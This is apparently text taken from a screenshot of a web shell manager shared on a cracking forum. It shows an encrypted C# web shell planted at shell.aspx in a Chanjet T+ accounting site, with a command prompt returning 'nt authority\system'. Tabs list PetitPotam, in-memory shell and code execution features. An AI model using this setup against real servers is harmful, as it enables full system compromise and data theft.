 Url:http://10.0.100.129/tplus/shell.aspx?preload=1 Payload:CSharpDynamicPayload Cryption:CSHARP_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 ZIP压缩 PetitPotam 代码执行 内存Shell 内存加载 超级终端
命令执行模式: EASY 命令执行模板: cmd /c "{command}"
currentDir:C:/Program Files (x86)/Chanjet/TPlusStd/Website/
fileRoot:[C:\, D:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.2.9200.0
C:/Program Files (x86)/Chanjet/TPlusStd/Website/ > whoami
nt authority\system
C:/Program Files (x86)/Chanjet/TPlusStd/Website/ >
吾爱破解论坛
www.52pojie.cn